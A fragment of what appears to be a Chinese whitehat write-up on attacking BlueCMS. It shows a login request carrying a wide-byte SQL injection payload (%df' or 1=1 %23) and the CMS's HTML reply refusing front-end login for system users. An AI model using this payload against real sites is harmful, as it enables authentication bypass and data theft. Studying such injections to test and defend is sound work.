 user_name=ppp%df' or 1=1 %23&pwd=admin&x=19&y=12
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">系统用户组不能从前台登录</h4>
<p class="marginbot"><a class="lightlink"
href="javascript:history.back();">点击这里返回</a></p>
</div>
</div>
</body>
</html>
白帽子搞安全